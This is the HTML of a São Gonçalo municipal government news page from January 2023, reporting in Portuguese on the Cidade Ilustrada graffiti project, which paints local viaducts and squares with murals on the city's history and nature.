	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Cultura e Turismo." href="https://www.pmsg.rj.gov.br/category/cultura-e-turismo/" class="taxonomy category"><span property="name">Cultura e Turismo</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">História de São Gonçalo ganha relevância em painéis</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-scaled.jpg" rel="wpdevart_lightbox" title="História de São Gonçalo ganha relevância em painéis"><img width="500" height="333" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-500x333.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-500x333.jpg 500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-1024x683.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-768x512.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-1536x1024.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-2048x1365.jpg 2048w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">História de São Gonçalo ganha relevância em painéis</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pmsg.rj.gov.br/historia-de-sao-goncalo-ganha-relevancia-em-paineis/" data-a2a-title="História de São Gonçalo ganha relevância em painéis"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fhistoria-de-sao-goncalo-ganha-relevancia-em-paineis%2F&amp;linkname=Hist%C3%B3ria%20de%20S%C3%A3o%20Gon%C3%A7alo%20ganha%20relev%C3%A2ncia%20em%20pain%C3%A9is" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fhistoria-de-sao-goncalo-ganha-relevancia-em-paineis%2F&amp;linkname=Hist%C3%B3ria%20de%20S%C3%A3o%20Gon%C3%A7alo%20ganha%20relev%C3%A2ncia%20em%20pain%C3%A9is" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fhistoria-de-sao-goncalo-ganha-relevancia-em-paineis%2F&amp;linkname=Hist%C3%B3ria%20de%20S%C3%A3o%20Gon%C3%A7alo%20ganha%20relev%C3%A2ncia%20em%20pain%C3%A9is" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fhistoria-de-sao-goncalo-ganha-relevancia-em-paineis%2F&amp;linkname=Hist%C3%B3ria%20de%20S%C3%A3o%20Gon%C3%A7alo%20ganha%20relev%C3%A2ncia%20em%20pain%C3%A9is" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fhistoria-de-sao-goncalo-ganha-relevancia-em-paineis%2F&amp;linkname=Hist%C3%B3ria%20de%20S%C3%A3o%20Gon%C3%A7alo%20ganha%20relev%C3%A2ncia%20em%20pain%C3%A9is" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;14/01/2023</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>Projeto Cidade Ilustrada trouxe cores e alegria para a cidade</em></p>



<p>O projeto Cidade Ilustrada segue dando a São Gonçalo um visual mais colorido, conscientizando as pessoas sobre a necessidade de conservar os locais e melhorando o aspecto da cidade. A próxima praça a receber o grafite será a Praça do Barenco, no bairro Boaçu, onde os moradores puderam escolher entre os projetos apresentados. A área de lazer terá um painel que vai representar o esporte, a natureza e a cultura locais.</p>



<p>O viaduto do Jardim Catarina está com projeto em construção pelos artistas e, em breve, também receberá o grafite, como aconteceu em outros elevados do município. A ideia de colorir os viadutos foi do prefeito Capitão Nelson, junto com um grupo de grafiteiros da cidade e a Secretaria de Turismo e Cultura. Alcântara foi o primeiro bairro a receber o grafite. Atualmente, a arte colorida já foi levada para o Colubandê, Jardim Catarina, Maria Paula e Marambaia.</p>



<p>Em Alcântara, foram quatro painéis contando a história da cidade. O primeiro painel, batizado de Gênesis, fica na Rua Doutor Alfredo Backer e remonta à história da região que hoje conhecemos como a cidade de São Gonçalo, antes de ser fundada, exaltando os Tamoios, povos originários da região, vegetação e animais nativos.</p>



<p>A segunda pintura, batizada de Centralidades, que está na Rua Manoel João Gonçalves, conta a origem do bairro do Alcântara, com o porto, estação de trem, o desenvolvimento da cidade, indústria, cana de açúcar, bonde elétrico e tudo que remete ao crescimento econômico.</p>



<p>Já o terceiro painel, na Rua Jovelino de Oliveira Viana, é uma continuação do painel Gênesis. Foram ressaltados a fauna gonçalense e os povos originários indígenas. O quarto painel, que fica na Rua Manoel João Gonçalves, no sentido Santa Luzia, conta a histórica guerra entre os povos indígenas Tupis e Tamoios.</p>



<p>O viaduto de Maria Paula também recebeu o colorido em seus paredões. O espaço recebeu, além da arte abstrata, a pintura de plantas como cactus, bromélias, espada de São Jorge, costela-de-Adão, entre outras.</p>



<p>No bairro Colubandê, o viaduto também recebeu as cores abstratas das mãos dos grafiteiros locais.</p>



<p>A primeira praça a receber a arte foi a Praça Jornalista Valfrido Rocha, no bairro Jardim Catarina. Através de uma consulta pública os moradores votaram e escolheram homenagear as diferentes gerações de mulheres trabalhadoras e moradoras do bairro.</p>



<p>O projeto Cidade Ilustrada segue dando a São Gonçalo um visual mais colorido, conscientizando as pessoas sobre a necessidade de conservar os locais e melhorando o aspecto da cidade. A próxima praça a receber o grafite será a Praça do Barenco, no bairro Boaçu, onde os moradores puderam escolher entre os projetos apresentados. A área de lazer terá um painel que vai representar o esporte, a natureza e a cultura locais.</p>



<p>O viaduto do Jardim Catarina está com projeto em construção pelos artistas e, em breve, também receberá o grafite, como aconteceu em outros elevados do município. A ideia de colorir os viadutos foi do prefeito Capitão Nelson, junto com um grupo de grafiteiros da cidade e a Secretaria de Turismo e Cultura. Alcântara foi o primeiro bairro a receber o grafite. Atualmente, a arte colorida já foi levada para o Colubandê, Jardim Catarina, Maria Paula e Marambaia.</p>



<p>Em Alcântara, foram quatro painéis contando a história da cidade. O primeiro painel, batizado de Gênesis, fica na Rua Doutor Alfredo Backer e remonta à história da região que hoje conhecemos como a cidade de São Gonçalo, antes de ser fundada, exaltando os Tamoios, povos originários da região, vegetação e animais nativos.</p>



<p>A segunda pintura, batizada de Centralidades, que está na Rua Manoel João Gonçalves, conta a origem do bairro do Alcântara, com o porto, estação de trem, o desenvolvimento da cidade, indústria, cana de açúcar, bonde elétrico e tudo que remete ao crescimento econômico.</p>



<p>Já o terceiro painel, na Rua Jovelino de Oliveira Viana, é uma continuação do painel Gênesis. Foram ressaltados a fauna gonçalense e os povos originários indígenas. O quarto painel, que fica na Rua Manoel João Gonçalves, no sentido Santa Luzia, conta a histórica guerra entre os povos indígenas Tupis e Tamoios.</p>



<p>O viaduto de Maria Paula também recebeu o colorido em seus paredões. O espaço recebeu, além da arte abstrata, a pintura de plantas como cactus, bromélias, espada de São Jorge, costela-de-Adão, entre outras.</p>



<p>No bairro Colubandê, o viaduto também recebeu as cores abstratas das mãos dos grafiteiros locais.</p>



<p>A primeira praça a receber a arte foi a Praça Jornalista Valfrido Rocha, no bairro Jardim Catarina. Através de uma consulta pública os moradores votaram e escolheram homenagear as diferentes gerações de mulheres trabalhadoras e moradoras do bairro.  </p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Grafite-Viaduto-Alcantara-1-Foto-Luiz-Carvalho.jpg" data-rel="lightbox-gallery-V9IhxXvh" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1014" height="768" data-id="52062"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201014%20768'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Grafite-Viaduto-Alcantara-1-Foto-Luiz-Carvalho.jpg" alt="" class="wp-image-52062 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Grafite-Viaduto-Alcantara-1-Foto-Luiz-Carvalho.jpg 1014w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Grafite-Viaduto-Alcantara-1-Foto-Luiz-Carvalho-300x227.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Grafite-Viaduto-Alcantara-1-Foto-Luiz-Carvalho-768x582.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Grafite-Viaduto-Alcantara-1-Foto-Luiz-Carvalho-500x379.jpg 500w" data-sizes="(max-width: 1014px) 100vw, 1014px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-scaled.jpg" data-rel="lightbox-gallery-V9IhxXvh" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="2560" height="1707" data-id="52061"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-scaled.jpg" alt="" class="wp-image-52061 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-scaled.jpg 2560w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-1024x683.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-768x512.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-1536x1024.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-2048x1365.jpg 2048w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/1648135492449-500x333.jpg 500w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Pintura-e-Iluminacao-do-Viaduto-de-Marambaia-1-Foto-Divulgacao.jpeg" data-rel="lightbox-gallery-V9IhxXvh" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1280" height="576" data-id="52060"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20576'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Pintura-e-Iluminacao-do-Viaduto-de-Marambaia-1-Foto-Divulgacao.jpeg" alt="" class="wp-image-52060 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Pintura-e-Iluminacao-do-Viaduto-de-Marambaia-1-Foto-Divulgacao.jpeg 1280w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Pintura-e-Iluminacao-do-Viaduto-de-Marambaia-1-Foto-Divulgacao-300x135.jpeg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Pintura-e-Iluminacao-do-Viaduto-de-Marambaia-1-Foto-Divulgacao-1024x461.jpeg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Pintura-e-Iluminacao-do-Viaduto-de-Marambaia-1-Foto-Divulgacao-768x346.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Pintura-e-Iluminacao-do-Viaduto-de-Marambaia-1-Foto-Divulgacao-500x225.jpeg 500w" data-sizes="(max-width: 1280px) 100vw, 1280px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-scaled.jpg" data-rel="lightbox-gallery-V9IhxXvh" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="2560" height="1707" data-id="52058"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-scaled.jpg" alt="" class="wp-image-52058 lazy" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-scaled.jpg 2560w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-1024x683.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-768x512.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-1536x1024.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-2048x1365.jpg 2048w, https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-500x333.jpg 500w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure>
</figure>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
													Fonte: Ascom							</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/programa-limpa-rio-reforca-atuacao-em-sao-goncalo/" class="link" title="Programa Limpa Rio reforça atuação em São Gonçalo">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/Limpeza-rio-Foto-Renan-Otto-2.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente</p>
					<h5 class="titulo" style="margin-top: .5rem;">Programa Limpa Rio reforça atuação em São Gonçalo</h5>
					<p class="data-noticias">03/01/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-comemora-preservacao-da-fauna-silvestre/" class="link" title="São Gonçalo comemora preservação da fauna silvestre">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/01/WhatsApp_Image_2024_11_11_at_14.54.17.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo comemora preservação da fauna silvestre</h5>
					<p class="data-noticias">02/01/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/meio-ambiente-realiza-plantio-de-mudas-na-apa-do-engenho-pequeno/" class="link" title="Meio Ambiente realiza plantio de mudas na APA do Engenho Pequeno">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20747'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/Plantio-de-Mudas-em-SG-1.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente</p>
					<h5 class="titulo" style="margin-top: .5rem;">Meio Ambiente realiza plantio de mudas na APA do Engenho Pequeno</h5>
					<p class="data-noticias">27/12/2024</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/limpeza-de-rio-e-intensificada-em-sao-goncalo/" class="link" title="Limpeza de rio é intensificada em São Gonçalo">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-15.55.14.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente</p>
					<h5 class="titulo" style="margin-top: .5rem;">Limpeza de rio é intensificada em São Gonçalo</h5>
					<p class="data-noticias">26/12/2024</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-e-destaque-na-premiacao-do-icms-ecologico/" class="link" title="São Gonçalo é destaque na premiação do ICMS Ecológico">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201152'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/12/20241216_115610-2-scaled.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Meio Ambiente</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo é destaque na premiação do ICMS Ecológico</h5>
					<p class="data-noticias">17/12/2024</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
